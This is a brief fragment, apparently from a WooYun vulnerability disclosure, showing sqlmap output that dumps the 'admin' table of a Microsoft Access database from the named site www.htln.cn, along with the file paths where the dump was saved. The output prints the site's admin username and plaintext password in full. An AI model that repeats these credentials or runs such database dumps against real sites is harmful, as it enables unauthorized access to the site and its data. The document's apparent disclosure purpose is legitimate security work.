 Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+-------+----------+
¦ id ¦ name ¦ password ¦
+----+-------+----------+
¦ 1 ¦ admin ¦ htlnzz ¦
+----+-------+----------+
[19:39:20] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www.htln.cn\dump\Microsoft_Access_masterdb\a
dmin.csv'
[19:39:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[19:39:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.htln.cn'
www.wooyun.org